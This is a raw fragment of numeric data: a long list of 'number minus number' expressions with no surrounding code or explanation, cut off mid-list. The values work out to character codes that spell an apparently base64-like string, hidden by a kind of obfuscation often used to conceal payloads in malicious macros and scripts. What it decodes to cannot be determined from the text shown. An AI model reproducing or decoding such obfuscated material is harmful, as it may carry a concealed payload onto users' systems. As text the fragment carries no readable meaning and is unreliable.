3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 